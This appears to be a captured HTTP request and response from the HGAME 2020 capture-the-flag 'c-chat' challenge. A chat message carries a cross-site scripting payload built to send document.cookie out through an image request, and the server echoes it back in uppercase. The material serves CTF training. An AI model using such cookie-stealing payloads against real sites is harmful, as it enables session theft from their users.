 Request
Raw Params Headers Hex
POST /send HTTP/1.1
Host: c-chat.hgame.babelfish.ink
Content-Length: 91
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c-chat.hgame.babelfish.ink
Referer: http://c-chat.hgame.babelfish.ink/
Accept-Encoding: gzip, deflate
Accept-Language: ja-JP,ja;q=0.9,zh-CN;q=0.8,zh-TW;q=0.7,zh;q=0.6
Cookie: token="WELCOME TO HGAME 2020."; session=
Connection: close
message=<img src=x onerror =eval(new image().src=" "+document.cookie) /
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.17.7
Date: Wed, 29 Jan 2020 09:11:18 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 83
Connection: close
Set-Cookie: session= HttpOnly; Path=/
<IMG SRC=X ONERROR =EVAL(NEW IMAGE().SRC=" " DOCUMENT.COOKIE) /